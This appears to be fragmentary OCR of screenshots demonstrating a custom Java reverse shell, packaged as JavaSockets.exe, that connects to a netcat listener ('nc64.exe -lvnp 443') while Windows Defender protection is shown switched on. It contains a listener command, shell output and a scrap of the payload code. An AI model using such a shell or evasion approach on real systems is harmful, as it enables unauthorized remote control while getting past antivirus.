 t java.net.*;
t java.util.Scanner;
t java.nio.file.Path;
t java.nio.file.Paths;
Manage
JavaSo
File
Home
Share
View
Application Tools
bu...
JavaS...
Name
Date mo
api-ms-win-crt-utility-l1-1-0.dll
3/31/202
JavaSockets.exe
3/31/202
JavaSockets.ico
3/31/202
msvcp140.dll
3/31/202
msvcr100.dll
3/31/202
49 items
1 item selected 20.0 KB
Path crp = Paths.get( first: "");
String rp = crp.toAbsolutePath().toString();
pw.print(rp + "> ");
pw.flush();
Windows Security
Real-time protection
Locates and stops malware from installing or running on your device.
You can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Command Prompt - nc64.exe -lvnp 443
C:\Tools>nc64.exe -lvnp 443
listening on [any] 443 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 64561
C:\Users\Arti\IdeaProjects\JavaSockets\out\artifacts\JavaSockets\bundles\JavaSockets\app> dir
Volume in drive C is OS
Volume Serial Number is 1093-D0A0
Directory of C:\Users\Arti\IdeaProjects\JavaSockets\out\artifacts\JavaSockets\bundles\JavaSockets\app
03/31/2020 07:07 AM <DIR> .
03/31/2020 07:07 AM <DIR> ..
03/31/2020 07:22 AM 272 JavaSockets.cfg
03/31/2020 07:22 AM 1,873 JavaSockets.jar
2 File(s) 2,145 bytes
2 Dir(s) 21,048,049,664 bytes free
C:\Users\Arti\IdeaProjects\JavaSockets\out\artifacts\JavaSockets\bundles\JavaSockets\app>